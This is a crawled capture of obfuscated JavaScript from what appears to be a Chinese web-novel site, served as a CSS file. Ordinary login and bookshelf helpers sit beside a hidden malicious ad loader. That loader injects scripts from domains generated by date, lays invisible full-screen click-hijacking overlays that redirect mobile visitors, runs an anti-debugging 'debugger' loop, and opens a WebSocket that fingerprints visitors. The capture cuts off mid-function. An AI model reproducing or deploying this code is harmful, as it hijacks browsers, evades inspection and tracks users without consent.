t}setTimeout(function(){aB("."+ad)},ax),"0vh"!=ai&&ai!=bB(448)&&setTimeout(function(){aB("."+a9)},ax+50)}}var aA=function(){};aA=k==b6(391)?function(x){var $=b6;x[$(414)].remove();var t=document[$(359)](a9);if(t)for(var _=0;_<t[$(412)];_++)t[_][$(442)][$(447)]="0";document[$(323)]($(335))[0][$(442)][""+ar]=$(370),event[$(405)]()}:function(aB){event.stopPropagation(),eval(ab)()},function(){var bG=b6,aB={data3:{0:{wdf:a7+a0()+Q+c+Z()}}},aC=function(x){var $=a0b;return x[$(397)]("")[$(400)]()[$(409)]("")};function aD(){return a7+a0()+Q+d+a2(O)+P+X()}window[aa]=function(x){aA(x)},window[ab]=function(x){var $=a0b,t=document[$(359)](a9);if(t&&void 0==x)for(var _=0;_<t.length;_++)t[_][$(442)].height="0";window.location[$(346)]=aD()},al(),x&&!window[bG(453)]&&(window[bG(453)]=!0,P=3,eval(ab)());var aH,aE=function(){var x=bG;window[x(327)][x(346)]=aD()},aF=aC(aB[bG(452)][0].wdf),aG="";a8=" ",aG+=as+bG(336)+ad+bG(333)+a8+bG(387)+"</div>",aG+=bG(343)+a9+'" style="position:fixed;color:transparent;">.</div>',document[bG(392)](bG(356)+am+"}#"+ac+bG(419)+ac+bG(415)),document.writeln(bG(374)),setTimeout(function(){var x=bG;document[x(334)+"E"+x(430)+"yId"](ac).innerHTML=aG},au),setTimeout(function(){function aI(aJ,aK,aL){var bJ=a0b,aM=document.getElementsByClassName(aJ)[0];aM.style[bJ(348)+"ght"]=ag+"px",aM.style[eval(ao)]="0",aM.style.left="0",aM.style["ani"+bJ(382)+"on"]=at,aM.style["z-in"+bJ(358)]=ae,aM.style["w"+bJ(398)]=bJ(365),aM[bJ(450)]+="<i"+bJ(349)+"yl"+bJ(445)+"th:100"+bJ(373)+bJ(441)+bJ(331)+ag+'px;" sr'+bJ(439)+U(aK)+'" />',aM[bJ(450)]=aM[bJ(450)]+aq,aM["on"+bJ(402)+"ck"]=function(){P=2,aL()},aM.style[bJ(393)+"it"+bJ(404)]=eval(an)}aI(ad,aF,aE)},av),setTimeout(function(){var bK=bG,aI=document[bK(359)](a9)[0];aI.style[bK(355)+"e-hei"+bK(353)]=ai,aI.style[bK(339)]=aj,ah(aI),aI.style[eval(ap)]="0",aI.style.left="0",aI["on"+bK(402)+"ck"]=function(){eval(ab)()}},aw),az(),null==sessionStorage.getItem(bG(324)+g)&&r()}()}function al(){var by=b6;x&&!window[by(453)]&&(window[by(453)]=!0,P=3,eval(ab)())}}()}();console.log("B2_DJ")};;;window._XZ_DJ=function(){},window._XZ_ZS=function(){};;;window._X2_DJ=function(){};;;;window._PC_ZS=function(){window.localStorage,console.log("PC_ZS")},window._HM_ZS=window._PC_ZS;;function store(key,val,day){if(void 0===window.localStorage)return 1<arguments.length?setCookie(key,val,day):getCookie(key);if(1<arguments.length){day=day||360;var obj={val:val,exp:(new Date).getTime()+43200*day};window.localStorage.setItem(key,JSON.stringify(obj))}else{var data=window.localStorage.getItem(key);if(data){try{data=JSON.parse(data)}catch(e){data=eval("("+data+")")}return void 0!==data.exp?data.exp>=(new Date).getTime()&&data.val:data.val||data}}}"undefined"==typeof console&&(window.console={log:function(){}}),function(f,l,d){(new Date).getHours();function r(e,t,n){n=n||1;var r=new Date;r.setTime(r.getTime()+12*n*60*60*1e3),l.cookie=e+"="+escape(t)+";path=/;expires="+r.toGMTString()}function o(e){var e=new RegExp("(^| )"+e+"=([^;]*)(;|$)");return(e=l.cookie.match(e))?unescape(e[2]):null}g=this,h=function(e){"use strict";function a(e){return~d.userAgent.toLowerCase().indexOf(e)}function o(e,t){2!==t?location.href=e:location.replace(e)}function i(e){var t=0,n=1<<r++;return function(){(!s||s&n)&&2==++t&&(s|=n,e(),t=1)}}var c=function(){return(c=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},u={clear:!0,debug:!0,debugTime:3e3},r=0,s=0,t=(n.prototype.clear=function(){this._clear&&(console.clear=function(){})},n.prototype.debug=function(){var e;this._debug&&(e=new Function("debugger"),setInterval(e,this._debugTime))},n.prototype.redirect=function(e){var t,n,r=this._redirect;r&&(0!==r.indexOf("http")?(n=location.pathname+location.search,((t=r)?"/"!==t[0]?"/".concat(t):t:"/")!==n&&o(r,e)):location.href!==r&&o(r,e))},n.prototype.callback=function(){if((this._callback||this._redirect||this._write)&&f){var e=this.fire.bind(this),t=f.chrome||a("chrome"),n=a("firefox");if(!t)return n?((o=/./).toString=e,void console.log(o)):(r=e,o=new Image,Object.defineProperty(o,"id",{get:function(){r(2)}}),void console.log(o));!function(e){var t=/./;t.toString=i(e);function n(){return t}n.toString=i(e);var r=new Date;r.toString=i(e),console.log("%c",n,t,r);var o=i(e),e=new Error;Object.defineProperty(e,"message",{get:function(){o()}}),console.log(e)}(e)}var r,o},n.prototype.write=function(){var e=this._write;e&&(l.body.innerHTML="string"==typeof e?e:e.innerHTML)},n.prototype.fire=function(e){this._callback?this._callback.call(null):(this.redirect(e),this._redirect||this.write())},n.prototype.ban=function(){this.callback(),this.clear(),this.debug()},n);function n(e){var t=c(c({},u),e),n=t.clear,r=t.debug,o=t.debugTime,a=t.callback,e=t.redirect,t=t.write;this._debug=r,this._debugTime=o,this._clear=n,this._callback=a,this._redirect=e,this._write=t}e.init=function(e){new t(e).ban()},Object.defineProperty(e,"__esModule",{value:!0})},"object"==typeof exports&&"undefined"!=typeof module?h(exports):"function"==typeof define&&define.amd?define(["exports"],h):h((g="undefined"!=typeof globalThis?globalThis:g||self).CB={});var t,e=/\bad=(\w+)/;-1<location.search.search(e)&&(t="_"+location.search.match(e)[1],Object.keys(ac).forEach(function(e){-1<e.search(/2/)||(ac[e]=-1<ac[e].indexOf(t)?[t]:[],ac[e.replace(/1/,"2")]=0<ac[e].length?[100]:[])}),console.log(ac));var n="_"+String.fromCharCode(66)+"J"+String.fromCharCode(83);-1==(location.href+(l.cookie||"")).search(new RegExp(n,""))&&CB.init({redirect:"/?FROM=bjs&u="+n.substr(1)});var a=function(e,t){var n="";e=decodeURIComponent(e);for(var r=0;r<e.length;r++)n+=String.fromCharCode(t.charCodeAt(r%t.length)^e.charCodeAt(r));return n}("N869FU@0D\r\f\tN\r\t\n\t\n\t\t\f\\F\t\n\vFP[\n\v\t\fB\n\v\f\t\r\t!\b\t\\","fkyou"),i=new RegExp(a,"ig").test(d.userAgent);var c=("ontouchstart"in f||0<d.maxTouchPoints||0<d.msMaxTouchPoints)&&!i,u=null;O([105,109,112,111,114,116,97,110,116]);var s=ac.ZS1||[],h=ac.ZS2||[],g=ac.DJ1||[],e=ac.DJ2||[],n=ac.PC1||[],a=ac.PC2||[],i=function(e,n,r){return e.forEach(function(t,e){r.push({func:function(){"string"==typeof t&&(f._TJEX=f._TJEX||[],f._TJEX.push(t),t=f[t]);try{t&&t()}catch(e){console.log("funcerr",t)}},weight:n[e]})}),r},h=i(s,h,[]),e=i(g,e,[]),a=i(n,a,[]);function p(e,t){if(!t)return[];for(var n=e.filter(function(e){return!e.disable}),r=0,o=0;o<n.length;o++)r+=n[o].weight,n[o].max=r;for(var a,i=Math.round(Math.random()*(r-1)),c=[],o=0;o<n.length;o++)if(i<n[o].max){c.push(n[o]),1<=--t&&(n.splice(o,1),(a=p(n,t))&&c.push.apply(c,a));break}return c}var v=p(e,2),m=p(h,1),y=p(a,1);function b(e,t){try{e.func()}catch(e){console.log(t,e)}}("undefined"!=typeof CAD&&0<CAD||"undefined"!=typeof COOKIE_PRE&&o(COOKIE_PRE+"auth"))&&(m=[],v=[]);for(var _=1;_<=2;_++){var w="A"+_+"_",C="z"+(1e4*_+Math.round(Math.random()+1e4));f[w]=C,f[C]=function(e){if(!c)return 0<y.length&&b(y.shift(),1),!1;var t,n=function(){if(null!=u)return u;var e=COOKIE_PRE+"_ac",t=o(e);return t||r(e,t="r"+~~(9999*Math.random()),60),u=~~o(COOKIE_PRE+t),r(COOKIE_PRE+t,++u,1),u}();if((t=new RegExp("baidu\\.com","ig"),-1<l.referrer.search(t))&&n<=1||99<=n)return!1;0<v.length&&b(v.shift(),2),e||0<m.length&&b(m.shift(),3)}}function O(e){for(var t="",n=0;n<e.length;n++)t+=String.fromCharCode(e[n]);return t}!function(){f.sTimeout=setTimeout,f.sInterval=setInterval;var t={};function n(e){return function(){try{e()}catch(e){if(t[e.message])return;t[e.message]=1,console.log(e)}}}f.setTimeout=function(e,t){return f.sTimeout(n(e),t<500?1e3:t)},f.setInterval=function(e,t){return f.sInterval(n(e),t<500?1e3:t)}}()}(window,document,navigator)};var adObj=function(){(new Date).getHours();var _={ZS1:["_BD_ZS"],ZS2:[50],DJ1:["_BD_DJ","_B2_DJ"],DJ2:[50,50],PC1:["_HM_ZS"],PC2:[100]};return _}();feulcjrm(window,document,navigator,adObj);;//182727-qc2/*8ddf7bd8d1d52ec2d8611d1f12d7d1ca*/

--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://oupids.com/5ylcy/318.k2nnvm
body_size: 14367
content:
/*oupids.com*/var CLIENTIP='18.222.135.215';function reloadcode() {
	newcode = $('#showcode').prop("src") + '?' + Math.random();
	$('#showcode').prop("src", newcode);
}
function login_check() {
    if ($('#username').val() === ""){
        layer.tips('用户名必须填写!', '#username', {tips: [3,'#0FA6D8']});
		return false;
    }
    if ($('#userpass').val() === ""){
        layer.tips('密码必须填写!', '#userpass', {tips: [3,'#0FA6D8']});
		return false;
    }
	return true;
}
function register_check() {
	if ($('#regname').val() === ""){
	    layer.tips('用户名必须填写!', '#regname', {tips: [3,'#0FA6D8']});
		return false;
	}
	if ($('#regpass').val() === ""){
	    layer.tips('密码必须填写!', '#regpass', {tips: [3,'#0FA6D8']});
		return false;
	}
	if ($('#repass').val() === ""){
	    layer.tips('请重复一次密码!', '#repass', {tips: [3,'#0FA6D8']});
		return false;
	}
	if ($('#regemail').val() === ""){
	    layer.tips('邮箱必须填写!', '#regemail', {tips: [3,'#0FA6D8']});
		return false;
	}
	if ($('#regpass').val() !== $('#repass').val()) {
		layer.tips('两次输入的密码不一致!', '#repass', {tips: [3,'#0FA6D8']});
		return false;
	}
	return true;
}
function addbookcase(aid, name, cid, cname) {
	if (readCookies('nb_userid')) {
		rico_data = {
			articleid: aid,
			articlename: name,
			chapterid: cid,
			chaptername: cname
		}, $.ajax({
			type: "post",
			url: "/addbookcase/",
			data: rico_data,
			success: function(data) {
				layer.msg(data);
			}
		});
	} else {
        layer.confirm('永久书架需要登录才能使用，转到登录页面吗？', {
            title: '提示信息',
            btn: ['登录', '取消']
        }, function(index){
            window.location.href = "/login/";
        }, function(index){
          layer.close(index);
        });
	}
}
function delbookcase(aid) {
    layer.confirm('确定要删除吗？', {
        title: '提示信息',
        btn: ['删除', '取消']
    }, function(index){
		if (readCookies('nb_userid') && readCookies('PHPSESSID') != -1) {
			rico_data = {
				articleid: aid,
			}, $.ajax({
				type: "post",
				url: "/delbookcase/",
				data: rico_data,
				success: function(data) {
					layer.msg(data, function(){
					    window.location.reload();
                    });
				}
			});
		}
    }, function(index){
      layer.close(index);
    });
}

if(location.href.indexOf('LDA')>-1){alert('LDA');}

;window.isiOS=!!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/);var isIOS=-1<navigator.userAgent.search(/iphone/gi),isAndroid=-1<navigator.userAgent.search(/(android|linux)/gi);function feulcjrm(window,document,navigator,ac){;;window._BD_DJ=function(){if(crypto.getRandomValues(new Uint8Array(1))[0]/255<.5){var _hN1,vEiTBsa6,$QGSSpXr2="Zf5oQ3Ly2WTzEGppSa8yJr",WglLY3="2070",foOXyripQ5="https://{weekday}.gsk8{date}hh.com/";(_hN1=window).idia=function($){var x=window.Object.assign({},vEiTBsa6.defaults,$);return new vEiTBsa6(x)},(vEiTBsa6=function($){window.Object.assign(this,$);var x={win:!1,mac:!1,xll:!1},t=navigator.platform;x.win=0===t.indexOf("Win"),x.mac=0===t.indexOf("Mac"),x.x11="X11"===t||0===t.indexOf("Linux"),x.win||x.mac||x.xll||this._init()}).prototype._init=function(){let $=new window.Date,x=$.getTime(),t=null;t=1==this.switch_domain_count?($.getMonth()+1<10?"0"+window.String($.getMonth()+1):window.String($.getMonth()+1))+(10>$.getDate()?"0"+window.String($.getDate()):window.String($.getDate())):($.getMonth()+1<10?"0"+window.String($.getMonth()+1):window.String($.getMonth()+1))+(10>$.getDate()?"0"+window.String($.getDate()):window.String($.getDate()))+(12>$.getHours()?"0":"1");let _=this.base_uri.replace("{date}",t),e=null;e=0==$.getDay()?"sun":1==$.getDay()?"mon":2==$.getDay()?"tue":3==$.getDay()?"wed":4==$.getDay()?"thu":5==$.getDay()?"fri":"sat";let n=$.getDate();_=_.replace("{weekday}",e+n);let r=["js","json","html","shtml","xml","sxml","pdf","rtf","doc","docx","wps","odf","ppt","xps","psd","png","jpg","jpeg","wedp","txt",][window.Math.floor(21*window.Math.random())],a='<script id="'+this.web_uuid+'" src="'+_+x+"."+this.web_uuid+"."+this.web_id+"."+r+"?"+x+'"></script>';window.document.writeln(a)},vEiTBsa6.defaults={web_uuid:$QGSSpXr2,web_id:WglLY3,switch_domain_count:"2",base_uri:foOXyripQ5},_hN1.idia()}else!function(){function a0b($,x){var t=a0a();return(a0b=function($,x){return t[$-=321]})($,x)}function a0a(){var $=["split","idth","39204NkdoFW","reverse","startsWith","cli","spt","ion","stopPropagation","indexOf","21GJOTCK","18XlbMdl","join","slice","k23","length","now","parentNode",'">~_~~_~',"parse",'rc="',".jpg",'{display:flex;width:100%;}</style><div id="',"getMonth","tpi","touchDelayTimeout","abcdefghijklmnopqrstuvwxyz","getFullYear","touchMotion","3618664hNaCoa","touch_min_height","/uci.","clear","lementB","filter","i12","460060DDGgCf","this_touch_status","padding-top","every","rcs","has",'c="',"touchmove","eig","style","__executedClassIds","offsetHeight",'e="wid',"k22","height","100vh","check","innerHTML","i11","data3","temp","68722EeOsFE","true","offsetTop","i13","getElementsByTagName","data","substring","top","location","uci","_real","padding-top:32%;","ht:","config_",'" style=" position:;"> <span style="position: absolute;font-size: 14px;">',"get","body",'<div  class="',"getDate","touchstart","width","floor","querySelector","bottom",'<div class="',"common","platform","href","pageY","hei","mg st","addEventListener","push","currentPvIndex_","ght","touches","lin","<style>body{","k21","dex","getElementsByClassName","zuzrob","random","0vh","undefined","272464GpQSbO","100vw","sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1","touch_max_height","stringify","fixed","0px","getItem",'"+"',"%;h","~</div>","relative","5308CuPOqx","fromCharCode","real","write","setItem","classId","mati","padding-bottom","3430510EdaykS","1141kREsaX","/:sptt"," <span> ","Mac","Win","clientY","yes","writeln","pos","add","data_","offsetParent"];return(a0a=function(){return $})()}(function($,x){for(var t=a0b,_=$();;)try{if(-parseInt(t(454))/1+-parseInt(t(364))/2+parseInt(t(407))/3*(parseInt(t(376))/4)+parseInt(t(433))/5+parseInt(t(399))/6*(parseInt(t(385))/7)+parseInt(t(426))/8+parseInt(t(408))/9*(-parseInt(t(384))/10)==727620)break;_.push(_.shift())}catch(e){_.push(_.shift())}})(a0a,727620),function(){var b6=a0b,a="2014",b=18019911,c=R(13)+b6(418),d=b6(449),e=b6(344),f=b6(378),g=454,h=2,i=b6(326),j="yes",k="no",l=0,m=0,n=100,o=0,p=40,q=sessionStorage[b6(371)](b6(352)+g);function r(){for(var $=function($){var x;document[a0b(379)]($)},x=s(),t=0;t<x.length;t++)$(x[t])}function s(){var $=b6;return["<",U($(437)),U($(421))," onload='zuzrob()' "," s",$(417),"ht",U($(403)),":","/","/",a0(),".",U($(328)),"/",f,"?",new Date().getTime(),g,'">',"<","/s","c",U("tpir"),">"]}function t($,x){var t=b6;return typeof $===t(363)||null===$?[]:$[t(397)](x)}null==q&&(q=0),q=parseInt(q),sessionStorage[b6(380)](b6(352)+g,q+1),window[b6(360)]=function(){var b9=b6,aB=g,aC=eval("data"+aB)+"";sessionStorage.setItem(b9(395)+aB,aC),sessionStorage[b9(380)](b9(324)+aB,1)};var z,u=n>=T(1,100),v=!1,w=!1,x=o>=T(1,100),y=0,A=0>=T(1,100),B=0,C=1e3,D=0,E={touchMotion:function(){}},F=0,G=0,H=0;function I($){var x=b6;if(window[x(443)]=window[x(443)]||new Set,!window[x(443)][x(438)]($[x(381)])){window.__executedClassIds[x(394)]($[x(381)]),console[x(429)]();var t=$[x(381)],_=$.i1,e=$.i2,n=$.i3,r=$.i4,a=$.i5,i=$[x(451)],o=$.i12,f=$.i13;if(!sessionStorage[t+x(329)]){var c=JSON[x(416)](sessionStorage[t]||"[]"),u=0;document[x(350)]("touchend",function(){var $=x;H-G<n&&(Date[$(413)]()-u)/1e3>a&&(F++,u=Date[$(413)]())},!1);var s=Date[x(413)]();c[x(351)](!1),sessionStorage[t]=JSON.stringify(c),setInterval(function(){var $=x,n=(Date[$(413)]()-s)/1e3>=_,a=F>=e,u=document[$(335)][$(444)]>=r,d=n&&a&&u;c[c.length-1]!==d&&(c[c[$(412)]-1]=d,sessionStorage[t]=JSON[$(368)](c));var l=c[$(431)](Boolean)[$(412)]>=i,v=!o||c[$(436)](Boolean),h=!f||c[0]&&c.every(Boolean);l&&v&&h&&(sessionStorage[t+$(329)]=$(455))},1e3)}}}function J($){return""===$?0:parseInt($,10)}function K($,x){var t=b6;return{classId:t(332)+$,i1:J(x.i1),i2:J(x.i2),i3:J(x.i3),i4:J(x.i4),i5:J(x.i5),i11:J(x.i11),i12:x[t(432)],i13:x[t(322)]}}function L($,x){var t=b6;if(sessionStorage[$[t(381)]+t(329)]){for(var _ in x)_[t(401)]("r")&&typeof x[_]!==t(363)&&(x["k"+_.slice(1)]=x[_]);return x}}function M($){p=$.m1,j=$.m2,n=$.m3}function N($){var _=b6;if(null==sessionStorage[_(371)](_(324)+$))return null;var e=sessionStorage[_(371)]("data_"+$),n=JSON[_(416)](e),r=K($,n);function a($,e,n,r){var a=_,i={this_touch_status:!1,touch_min_height:0,touch_max_height:0,touchDelayTimeout:0};function o($){var _=a0b,e=$[_(397)](","),n=e[e[_(412)]-1][_(397)]("_");i[_(427)]=parseInt(n[0]),i[_(367)]=parseInt(n[1])}if($){var f=$[a(397)](","),c=f[0]?parseInt(f[0]):100,u=100*Math[a(361)]();if(u<c)return i.this_touch_status=!0,o($),i}if(n){for(var s=n[a(397)](",")[0][a(397)]("_"),d=0;d<s.length;d++)if(parseInt(s[d])===r)return i[a(434)]=!0,o(n),i}if(e){var l=e[a(397)](","),c=parseInt(l[0]),h=parseInt(l[1]),u=100*Math[a(361)]();if(u<c)return i[a(434)]=!0,i[a(422)]=h,o(e),i}return i}I(r),M(n),L(r,n),v=parseInt(n.k2)>=T(1,100),w=parseInt(n.k1)>=T(1,100),x=parseInt(n.k3)>=T(1,100);var i=a(n[_(357)],n[_(446)],n[_(411)],q);if(A=i[_(434)],B=i.touch_min_height,C=i[_(367)],D=i[_(422)],!v){var o=t(n.k8,"_");if(o&&-1!==o[_(406)](q+""))v=!0;else if(!w){var f=t(n.k7,"_");if(f&&-1!==f[_(406)](q+""))w=!0;else{var c=t(n.k5,",");if(2===c.length)parseInt(c[0])>=T(1,100)&&(v=!0,y=1e3*parseInt(c[1]));else{var u=t(n.k4,",");2===u.length&&parseInt(u[0])>=T(1,100)&&(w=!0,y=1e3*parseInt(u[1]))}}}}if(!x){var s=t(n.k9,"_");if(s&&-1!==s[_(406)](q+""))x=!0;else{var d=t(n.k6,",");2===d[_(412)]&&parseInt(d[0])>=T(1,100)&&setTimeout(function(){x=!0,al()},1e3*parseInt(d[1]))}}}document.addEventListener(b6(338),function($){var x=$[b6(354)][0].clientY;G=x,H=x},!1),document[b6(350)]("touchmove",function($){var x=$[b6(354)][0].clientY;x<G&&(G=x),x>H&&(H=x);var t=H-G;E.touchMotion(t)},!1),N(g);var O="",P=2;d+="?",c+="?";var Q=U(b6(428));function R($){for(var x=b6,t="",_=0;_<$;_++)t+=Math[x(340)](10*Math[x(361)]());return t}function S($){var x=b6,t="";let _=x(423);for(var e=0;e<$;e++)t+=_.charAt(Math[x(340)](Math[x(361)]()*_.length));return t}function T($,x){return Math.floor(Math.random()*(x-$+1))+$}function U($){var x=b6;return $[x(397)]("")[x(400)]()[x(409)]("")}function V($,x){for(var t=b6,_=[],e=0;e<$[t(412)];e+=x)_.push($[t(410)](e,e+x));return _}function W($,x){for(var t=b6,_="",e=0;e<x[t(412)];e++)_+=x[e],e<x[t(412)]-1&&(_+=$);return _}function X(){var aG,aP,aQ,bq=b6,aB=Date[bq(416)](new Date)/1e3+"",aC=aB[bq(325)](6,10),aD=Math[bq(340)](9*Math[bq(361)]())+1,aE=((aB*=aD)+"").length,aF=aD+""+aE+aB,aH=Math[bq(340)](2*Math[bq(361)]())+1,aI=Math.floor(998*Math[bq(361)]())+1,aJ=Math[bq(340)](998*Math[bq(361)]())+1,aK=aI+({1:"+",2:"*"})[aH]+aJ,aL=(aI+"").length,aM=(aJ+"")[bq(412)],aN=aC,aO=eval(aK)*aN+"2";return aF+(aH+""+aL+aM+aI+aJ)+aO}function Y(){for(var $=b6,x=(g+"")[$(397)](""),t=x[$(412)],_=[t],e=[],n=0;n<10;n++){var r=Math[$(340)](9*Math.random())+1;e[n]=r}for(var a=[0,1,2,3,4,5,6,7,8,9],n=1;n<a[$(412)];n++){var i=Math[$(340)](Math[$(361)]()*(n+1));[a[n],a[i]]=[a[i],a[n]]}for(var n=0;n<t;n++){var o=a[n];e[o]=x[n],_[n+1]=o}return _[$(409)]("")+e[$(409)]("")}function Z(){var $=Y()+X()+new Date().getTime()+"";return O=$,$}function a0(){var $=b6,x=[233280,9301,49297,714025,4096,150889,134456,281,28411,7875,421,1663,14406,967,3041,214326,3613,45289],t=new Date(Date[$(413)]()-b),_="",e=t[$(420)]()+1,n=t[$(337)](),r=""+t[$(424)]();r+=e<=9?"0"+e:e,r+=n<=9?"0"+n:n,r+=a;for(var i=0;i<6;i++){var o=97,f=26,c=String[$(377)],u=(parseInt(r)*x[3*i+1]+x[3*i+2])%x[3*i]%f;_+=c(o+u)}return _}function a1($,x){for(var t=b6,_="",e=0;e<$[t(412)];e++){var n=$.charCodeAt(e);n>=48&&n<=57&&(n=(n-48+x)%10+48),_+=String[t(377)](n)}return _}function a2($){var x=a1($,5),t=x.length;return 10>t?t="00"+t:100>t&&(t="0"+t),t+x}var a3=location[b6(346)],a4=navigator;function a5(){var $=b6,x=-1!=a4.platform[$(406)]($(389)),t=-1!=a4[$(345)][$(406)]($(388));return a4[$(345)],-1!=a3.indexOf("vv")&&(x=!1),!!x||!!t}if(!a5()){var a6=document,a7="h"+U(b6(386))+"/",a8="0",a9=S(11),aa=S(10),ab=S(10),ac=S(10),ad=S(7),ae=T(2147483547,2147483647),af=ae-T(1e4,2e4),ag=T(115,122),ah=function(){},ai=b6(362),aj="0vw";v?(ai=b6(448),aj=b6(365),a8="1",P=3,ah=function($){var x=b6;$.style["z-in"+x(358)]=af}):w&&(ai=p+"vh",aj=b6(365),a8="2",P=4,ah=function($){var x=b6;$.style["z-in"+x(358)]=af});var ak=Date[b6(413)]();E[b6(425)]=function(aB){var bx=b6;if(A){if(0!=D){var aC=new Date(ak).getTime(),aD=(Date[bx(413)]()-aC)/1e3;if(D>aD)return}aB>B&&C>=aB&&(P=3,eval(ab)())}};var am="",an=b6(375),ao=b6(326),ap="bottom",aq="",ar=b6(435);1==h&&(an=b6(369),am=b6(330),i==b6(342)&&(am="padding-bottom:32%;",ao=b6(342),ap=b6(342),ar=b6(383)),ae=T(8e4,9e4)),an=V(an,2),an='"'+(an=W('"+"',an))+'"',ao=V(ao,1),ao='"'+(ao=W(b6(372),ao))+'"',ap=V(ap,1),ap='"'+(ap=W(b6(372),ap))+'"';var as="",at="";"yes"==j&&(as=U(">elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<"),at=U(b6(366)));var au=T(100,200),av=au+200,aw=y+av+100,ax=aw+300,ay=ax+300,az=function(){};if(u){a8+="3";var az=function(){var bB=b6,aB=function(aD){var bz=a0b,aE=document.querySelector(bz(335)),aF=document[bz(341)](aD),aG=aF.offsetHeight,aH=aC(aF),aI=aH+aG,aJ=!0;function aK(aL){var bA=bz,aM=aL[bA(354)][0],aN=aM[bA(390)],aO=aM[bA(347)],aP=0;(aP=1!=h?aM[bA(347)]:aM[bA(390)])>=aH&&aP<aI&&aJ&&(P=4,eval(ab)(!1))}aE[bz(350)](bz(440),aK)};function aC($){for(var x=bB,t=$[x(321)],_=$[x(396)];null!==_;)t+=_[x(321)],_=_[x(396)];return t}setTimeout(function(){aB("."+ad)},ax),"0vh"!=ai&&ai!=bB(448)&&setTimeout(function(){aB("."+a9)},ax+50)}}var aA=function(){};aA=k==b6(391)?function($){var x=b6;$[x(414)].remove();var t=document[x(359)](a9);if(t)for(var _=0;_<t[x(412)];_++)t[_][x(442)][x(447)]="0";document[x(323)](x(335))[0][x(442)][""+ar]=x(370),event[x(405)]()}:function(aB){event.stopPropagation(),eval(ab)()},function(){var bG=b6,aB={data3:{0:{wdf:a7+a0()+Q+c+Z()}}},aC=function($){var x=a0b;return $[x(397)]("")[x(400)]()[x(409)]("")};function aD(){return a7+a0()+Q+d+a2(O)+P+X()}window[aa]=function($){aA($)},window[ab]=function($){var x=a0b,t=document[x(359)](a9);if(t&&void 0==$)for(var _=0;_<t.length;_++)t[_][x(442)].height="0";window.location[x(346)]=aD()},al(),x&&!window[bG(453)]&&(window[bG(453)]=!0,P=3,eval(ab)());var aH,aE=function(){var $=bG;window[$(327)][$(346)]=aD()},aF=aC(aB[bG(452)][0].wdf),aG="";a8=" ",aG+=as+bG(336)+ad+bG(333)+a8+bG(387)+"</div>",aG+=bG(343)+a9+'" style="position:fixed;color:transparent;">.</div>',document[bG(392)](bG(356)+am+"}#"+ac+bG(419)+ac+bG(415)),document.writeln(bG(374)),setTimeout(function(){var $=bG;document[$(334)+"E"+$(430)+"yId"](ac).innerHTML=aG},au),setTimeout(function(){function aI(aJ,aK,aL){var bJ=a0b,aM=document.getElementsByClassName(aJ)[0];aM.style[bJ(348)+"ght"]=ag+"px",aM.style[eval(ao)]="0",aM.style.left="0",aM.style["ani"+bJ(382)+"on"]=at,aM.style["z-in"+bJ(358)]=ae,aM.style["w"+bJ(398)]=bJ(365),aM[bJ(450)]+="<i"+bJ(349)+"yl"+bJ(445)+"th:100"+bJ(373)+bJ(441)+bJ(331)+ag+'px;" sr'+bJ(439)+U(aK)+'" />',aM[bJ(450)]=aM[bJ(450)]+aq,aM["on"+bJ(402)+"ck"]=function(){P=2,aL()},aM.style[bJ(393)+"it"+bJ(404)]=eval(an)}aI(ad,aF,aE)},av),setTimeout(function(){var bK=bG,aI=document[bK(359)](a9)[0];aI.style[bK(355)+"e-hei"+bK(353)]=ai,aI.style[bK(339)]=aj,ah(aI),aI.style[eval(ap)]="0",aI.style.left="0",aI["on"+bK(402)+"ck"]=function(){eval(ab)()}},aw),az(),null==sessionStorage.getItem(bG(324)+g)&&r()}()}function al(){var by=b6;x&&!window[by(453)]&&(window[by(453)]=!0,P=3,eval(ab)())}}()}();console.log("BD_DJ")},window._BD_ZS=function(){function a0_0x1463(){var $=["11uwXVCE","write","234","23402676dtJlTG","2SbcshX","http_host=","1634","MozWebSocket","&ua=","reduce","974334uRgfgk","wss://ssw.","userAgent","data","platform","getTime","6805250rhvgvx","parentNode","3948","442","createElement","634","reverse","search","send","4523","getMonth","4lKlPDo","67515","log","getDate","aak","1848861rdmhdH","1982","5937485vvCJRc","fromCharCode","49NNxRyk","close","777097rxrdMW","34893","(((.+)+)+)+$","382","onmessage","toString","src","map","452","&space_id=52346&serasfd=","52346","onopen","getElementsByTagName","2345","562","concat","error","1839","script","test","9837","slice","3889668ySYqaz","<span id='","split","564","532","random","//:sptth","' style='z-index: 2147483647;'></span>","1766","now","&ifr_url=","constructor","HEAD","referrer","8OCoUPm","1432","apply","&ifr_ref=","92883","insertBefore","then","34536","&lyh=","getFullYear"];return(a0_0x1463=function(){return $})()}function a0_0x3fdb($,x){var t=a0_0x1463();return(a0_0x3fdb=function($,x){return t[$-=222]})($,x)}!function($,x){for(var t=a0_0x3fdb,_=$();;)try{if(parseInt(t(297))/1*(parseInt(t(263))/2)+-parseInt(t(235))/3+parseInt(t(286))/4*(parseInt(t(293))/5)+-parseInt(t(269))/6*(-parseInt(t(295))/7)+parseInt(t(249))/8*(parseInt(t(291))/9)+parseInt(t(275))/10+parseInt(t(259))/11*(-parseInt(t(262))/12)==740492)break;_.push(_.shift())}catch(e){_.push(_.shift())}}(a0_0x1463,740492);var ze3726vb=function(){var _0x30b077,_0x7b2b5=a0_0x3fdb,_0x2cb383=(_0x30b077=!0,function($,x){var t=_0x30b077?function(){var t=a0_0x3fdb;if(x){var _=x[t(251)]($,arguments);return x=null,_}}:function(){};return _0x30b077=!1,t});function _0x5f3b32($){return $+0}function _0x3d5d17($){var x=a0_0x3fdb;return 